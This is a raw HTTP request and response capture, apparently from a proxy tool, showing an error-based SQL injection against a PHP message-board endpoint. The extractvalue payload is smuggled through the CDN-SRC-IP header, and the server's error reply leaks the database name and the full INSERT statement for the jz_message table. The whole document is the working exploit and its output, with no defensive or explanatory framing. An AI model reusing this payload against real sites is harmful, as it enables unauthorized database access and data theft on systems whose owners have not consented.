 Raw 参数 头 Hex
POST /message/index.html?XDEBUG_SESSION_START=14451 HTTP/1.1
Host: yyy.com
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://yyy.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://yyy.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
CDN-SRC-IP:2'and extractvalue(1,concat(0x5c,(select database()),0x5c)) and '1'='1
Cookie: csrf_c65ac5=fb408103; PHPSESSID=8r5l9qe20eigmokooigec4e71i
Connection: close
tid=4&user=1&title=1
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 12 May 2021 13:07:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.1.9
Set-Cookie: XDEBUG_SESSION=14451; expires=Wed, 12-May-2021 14:07:05 GMT; Max-Age=3600; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=8r5l9qe20eigmokooigec4e71i; expires=Wed, 12-May-2021 14:07:11 GMT;
Max-Age=3600; path=/
Content-Length: 252
错误信息提示：<br/>数据库错误：XPATH syntax error: '\y4tacker\'INSERT INTO jz_message
(title,tid,aid,user,ip,addtime,isshow) VALUES ('1','4','0','1','2'and
extractvalue(1,concat(0x5c,(select database()),0x5c)) and '1'='1','1620824831','0')